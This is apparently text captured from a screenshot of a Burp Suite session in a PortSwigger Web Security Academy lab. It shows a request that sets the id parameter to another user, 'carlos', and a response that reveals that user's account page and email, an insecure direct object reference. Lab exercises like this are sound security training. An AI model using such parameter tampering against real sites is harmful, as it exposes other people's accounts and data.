 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a6a001203993f97839b1ede006c0050.web-security-academy.net
3 Cookie: session=RaDsxixZkRBccblNLl7T6NLLh7K4ovSD
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: carlos
</p>
57 <p>
Your email is: <span id="user-email">
carlos@carlos-montoya.net
</span>
</p>
58 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <button class='button' type='submit'>
Update email
</button>
62 </form>
63 </div>
64 </div>
65 </section>
66 <div class="footer-wrapper">
67 </div>
68 </div>
69 </body>
70 </html>
71